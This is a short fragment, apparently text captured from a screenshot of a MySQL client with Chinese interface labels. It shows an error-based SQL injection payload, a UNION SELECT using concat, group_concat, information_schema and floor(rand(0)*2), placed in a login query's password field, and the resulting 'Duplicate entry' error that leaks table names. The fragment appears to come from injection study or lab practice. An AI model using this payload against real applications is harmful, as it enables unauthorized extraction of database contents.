 4
5 SELECT * FROM `user` where usr='1' and pwd='2' union select
concat(0x7e,(select group_concat(table_name) from
information_schema.`TABLES` where
table_schema=database()),0x7e,floor(rand(0)*2)) x,count(*) from
information_schema.`TABLES`   GROUP BY x -- ='
信息 状态
SELECT * FROM `user` where usr='1' and pwd='2' union select concat(0x7e,(select
group_concat(table_name) from information_schema.`TABLES` where
table_schema=database()),0x7e,floor(rand(0)*2)) x,count(*) from
information_schema.`TABLES`   GROUP BY x -- ='
> 1062 - Duplicate entry '~tbl,user~1' for key '<group_key>'
> 时间: 0.01s